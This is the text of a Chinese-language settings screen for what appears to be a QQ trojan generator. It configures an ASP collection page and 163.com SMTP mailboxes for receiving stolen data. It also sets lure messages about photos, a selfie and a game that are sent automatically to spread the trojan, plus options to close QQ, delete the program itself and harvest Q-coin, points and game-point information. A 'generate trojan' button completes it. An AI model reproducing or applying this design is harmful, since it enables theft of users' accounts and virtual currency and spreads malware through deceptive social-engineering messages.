 网站收信设置
Asp地址 http://bbs.54jj.cn/qq.asp
邮箱收信设置
收信邮箱 xxxxx@163.com
发信邮箱 xxxxx@163.com
发信密码 xxxxxxxxxxxxx
发信服务 smtp.163.com
自动传送设置
看看咱们陈老师的照
我刚和老婆自拍的
咱学校大二的女生哭
给你个好玩的小游戏
帮我看看这个你那边
其他高级设置
运行 60 秒后关闭QQ
立即删除自身
获取Q币信息
获取积分信息
获取游戏点信息
测试发信 生成木马
最新下载 http://www.hulu.com